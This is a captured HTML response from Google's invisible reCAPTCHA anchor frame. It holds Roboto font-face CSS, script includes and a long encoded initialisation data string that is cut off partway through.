request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld41qMdAAAAAOOcd320VhIisj8NaDSiBaZ4c6uW&co=aHR0cHM6Ly9rb2tlaW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=egx42ywmcwmi
body_size: 48490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pp8-BTs9ua9W0k6o12A2AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pp8-BTs9ua9W0k6o12A2AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pp8-BTs9ua9W0k6o12A2AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw7DDjsK6wrJpGDjDvxTDjsKFwpRkwp4lw6VlwpUiwpsneBDCtQxxZjc4MMKKTEfDgsO3KUfCsXMbCV5yw445wrDCoiE8wpgUEQTCjzVhw43DqTVmw5fDvVHDjxEWPsOnw4XDvGU/wrfDpG9Nw7d/[base64]/DuTHDq1rCiMKEEcKTwoHDrSLCi0Adw50XE8KuOV3CnsKcw7LCmcKPMMKTYQ5uwrlZwpI6w61Mwp8fQcK4Mx03CSBlaMOrL0bCgsK1w7pdwrfDuA56w4gOwo0TwpNufHJPClEpIcOLVhPCsFLDn8OeVUVhwrPDmcOxw7UFwrjDonUbQTA3w7/Cn8KiLsOkPsKpw6h5Q3XCpA3Clktnwqx6E8Kiw47DvsKQK8KnSlnDmcOOScOHJMKBFXHCi8Ovw6jCnSzDqQVvwqIoasKGwoAAw6HCmcOTCRDCuMOawoEBPAxEw6EcTA1Aw45ldcOXwrHDi8Osa3AlCg7DicK6w5nDhF/CmcOeWsKLOH/DvMKdM1DCuABmJSVIRcKTwr/[base64]/w5LCksKkwp7Dp8OeG3PDonANw5bDjhcgd8OjHWIZckvDsTbClBVZw74qN3hXwqp9cMOfSDVew6LDoyTDhsKbw51mwrLDrsOAwrLCjhEFO8KHwqbCsMKqR8KsaAjCgQbDt2LDtsO0asKkw4AnwqvDoiQ+wqllwoDCg3gVw5HDvVvDvsOowp3DsMK/DsKxRG58w5PDvzQoAMKMwpk7wrBAw4xaCw0hYsKfw6ZZNj18w5pqw6TDmn4MfMO2dSsgJHzCtGfDvDN5wpNhw4bDi8OsP8KIfU1AesODBsO8wrYhwol/[base64]/[base64]/[base64]/[base64]/CuUlxQjNdw6TCgVIawpJOG8OsB8OqNzcnCRJcwqrCqS9xwpvCq2nCnk/Dg8KEeFvCoEt2M8OBw4tww7g/LMOUOXAuU8ObY8Kiw6J5w6odEyJwX8OGw47CtsOpDMK5Nh3CtcKVGcK+wqvCsMOrw6Qew7TDlsOIwo9oNBgUwp/[base64]/DhsOGScKtI8Oyw6xswofDsMK0wqVTw6PCphVbPcKFMMKea0rDqsKzEWPCp8Ocw4k3w5REw40secOsasKXw5Atw5TCllTChcKCwr3Cs8OBMh0xw4ohfMKPTcKRQcKdRsOPWRzCgzs2wpjDlMOHwpLCpGVDVsKffUEufsOhw7B5wpBaLF/CkSx8w7lTw6PCnMKQw6suKsOJwr3Cp8OXMkfClcO8w5k0w6x0w4ESEMK3w7Jzw7FaJijDgRjClMKFw5suwp0gw5/DhcO8FsKnD1nDoMKHPMKoEE7CpMO7BTDDpwlWPBjCpVzDvWldScOLTsOjwqXCtsK6a8KEwpgew4M7ZlM4wqA5w6XCmMOlSsKEw4pmwqMyO8K+wrTCg8OgwqwxEsKIw6JjwpLCvh3CmMOcw6vCoMKLw7phH8KEA8KzwqvDgzXCh8KswoEtL08gUk/[base64]/DsMOyYEdMFBtiwqJJHhRxDcK4wrdrdSNrw4dMw4XCpjPDq00LwrxocyjCg8Otwqw9OsO1wo8JwpLDqVXCsRBAJUXCqsK7FMOgOU3DsXrDrDh1wq3Co00zdcKjwpd+YmzDmcO0wqbDkMOGw67CjMOeCcODNMKUC8O4ZsOuwoRZKsKOSy8Kwp/Dk3HDuMK7bsO5w51hcMOba8OHw74Hw4AcwqnDnsKwVgjCuB3CrwVVwqLDj1nDrcKjVcKfw6gaKMOoXTFCw54KY8KYNiQ+bXZGw6PCk8KEw4/DpVIUXsKSwqZFBXDDkD8AUsOwccKOwopTwrVewrIYwrzDqsKTL8O2UcKnwrfDpEbDj0w5wrjChMKVAcOCQMKjVMOkVsO8K8KbGcOJIioBUsOnORx4FUESwplkO8OAw5TCuMOjwq/ChUnDmWzDgcOjUsKmOXRuwrkrFC5WGsKIw6ANEsOiw5nCqMOfMFsEZsKQwrHCjkN/wp3CvgnCkgQfw4ZmPQ42wpPDlWheQn/CvxBiw6rCpwzCrGYrw5B2D8Obw6HDnRnCicKyw5oSwq7CiAxSw4pnW8O/WMKrS8KDfl3DogIMMwhlBsOYIHU8w73CtRzDgcKdw6TDrcK8exsrw6ZJw45AXl4kw6PDnBjClMKxFH7CuzTCq2fCgcKCNXsMOVQ9wqHCscO0KsK7wrHCjMKkA8KrOcOuQh/Cl8OvGFXDucOsAgErw5ECQCRywrUGwpYUfcKswrIUwpLDicOcw4cbOHXChm50P0jDsHvDnsKpw4PCgMOUasK5w6nDoBJVwoFLQcK4wpRSaUPDpcKtWMKMw6oSwqVGBno9FMKlwprDqsOBMcKiCcObw4DCqjgnw7bCosKWEMK/AyrDl0gcwpbDpMOkwrLDicKtwrw/FMOUwpsdLcK9FHwPwqLDrnUhQVsDKzXDmW/Dox52IDrCncOhw7VKRsKzYjxKw5BmfsO7wqxcw5vCtnArVcO9w4RJQsOqw7kNWTxRw744wro4wp3Dk8Kfw6/[base64]/DsmI1w4d6wp3DtEITKsOZcsOSZGzCpmYYI8KdwrvDhcO7MgwHIFvCpUvCuyXComQ0LsOybcOTYkPCtVHDjCfDq1/DmMO5dcOEwp/CjMOzwrMoAzLDl8KCOMO1worCpcKRE8KJcAJGS2XDt8OUMcO/G1Yrw5dyw73DqygWw6PDjsKswpllw5sgeFUbLSZCwqdVwrfCrCZoX8KWwqnDvwIzfxzDrhAMBsKeNMKKdzPDp8KFw4MaKcOWOwVQw7Fhw6zDk8OIECbDgUrDs8KgG2RRw4PCjsKCw57CrcOLwpPCildmwp/ChELCq8OnXlJaQQEgwo/CiMOMw6bCv8KAwosXWhw5eUcXwrvCtxfDsnLChMO+w5vDlMKNZHXDkEXChsOEw4rDp8KlwrMBGRPCphUfGhHCvcOXJ3rCgXjCnMOewpXCnGs+URw5w7zCq1nDhxINFWt5w5bDmghkbxJOOsKubsOFKS/[base64]/CjsO8WTYARcOdbVshw6lhw5Z3WDAlScOQSDtMWsKJHR7DtynCvcKyw5Vpw7/CtMOaw5PCssKaUGsLwoIcdsKjIjHDsMK9wpRIRwRgwr3CmDzDgykTJ8OPwrNUw754SMK6XsOYwr/[base64]/Cu8KEwplqw5hFwr3CjUB8SsKwPik+wpJywoACwoHClDY